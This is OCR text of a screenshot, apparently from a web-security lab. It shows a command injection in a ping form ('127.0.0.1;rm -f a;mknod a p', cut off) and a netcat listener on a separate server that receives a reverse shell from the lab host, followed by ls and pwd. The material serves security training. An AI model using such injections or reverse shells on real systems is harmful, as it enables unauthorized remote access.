 Web安
有道云
有道云
实验:
站内搜
实验:C
47.105.
合天 lab
netcat
Linux N
不安全 | 47.105.75.177/vulnlab/exec/rce_ping_1.php
应用
书签工具栏
其他书签
请输入测试目标IP地址:
127.0.0.1;rm -f a;mknod a p
ping
PING 127.0.0.1 (127.0.0.1) 56(84
64 bytes from 127.0.0.1: icmp_se
64 bytes from 127.0.0.1: icmp_se
64 bytes from 127.0.0.1: icmp_se
64 bytes from 127.0.0.1: icmp_se
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 receive
rtt min/avg/max/mdev = 0.019/0.0
aliyun (47.101.214.85)
Terminal
Sessions
View
X server
Tools
Settings
Macros
Help
Quick connect...
2. 47.105.75.177-webkh2
3. 47.105.75.177-webkh2
4. aliyun (47.101.214.85)
/root/
Name
Size (KB)
..
exp
frp
go
gopath
key
lcx
nextcloud
nmap
openssl-shell
scrapy-prj
soft_pack
ssh-py
text
tools
vulhub
default
3
dns.py
1
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [47.105.75.177] port 6666 [tcp/*] accepted (family 2, sport 40202)
ls
1.txt
a
code
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
sys
pwd
/var/www/html/vulnlab/exec
工具